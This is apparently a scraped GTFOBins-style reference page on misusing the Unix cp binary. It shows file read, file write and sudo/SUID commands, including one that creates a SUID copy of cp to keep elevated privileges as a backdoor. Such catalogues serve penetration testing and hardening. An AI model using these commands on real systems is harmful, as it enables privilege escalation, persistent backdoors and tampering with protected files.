 .. / cp Star 6,472
File write File read SUID Sudo
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
echo "DATA" | cp /dev/stdin "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
cp "$LFILE" /dev/stdout
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
(a)
sudo install -m =xs $(which cp) .
LFILE=file_to_write
echo "DATA" | ./cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with elevated
privileges. (The GNU version of cp has the --parents option that can be used to also create the directory
hierarchy specified in the source path, to the destination folder.)
sudo install -m =xs $(which cp) .